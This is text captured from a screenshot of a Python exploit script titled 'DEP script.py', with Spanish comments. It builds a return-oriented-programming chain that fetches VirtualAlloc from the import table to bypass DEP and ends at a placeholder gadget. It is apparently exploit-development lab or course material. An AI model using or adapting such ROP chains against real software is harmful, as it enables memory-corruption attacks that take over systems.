 DEP script.py
NODEP.py × NO_DEP\script.py × DEP\script.py ×
10
11 rop= struct.pack("<L",0x78003d08) #POP EAX-RET
12 rop+= struct.pack("<L",0x7802e0b4) # IAT DE VA mas 4
13 rop+= struct.pack("<L",0x780022DE) # SACA LA DIRECCION DE VA a EAX
14
15 rop+= struct.pack("<L",0x780015c8) # POP ESI- RET
16 rop+= struct.pack("<L",0x780015b0) # MUEVO A ESI EL PUNTERO A POP EDI-POP ESI
17
18 rop+= struct.pack("<L",0x7801a8DE) # PUSH EAX -CALL ESI
19
20 rop+= struct.pack("<L",0x780012af) # POP EBP -RET
21 rop+= struct.pack("<L",0x7800f7c1) # PUSH ESP-RET
22
23 rop+= struct.pack("<L",0xCCCCCCCC) # SIGUIENTE GADGET
24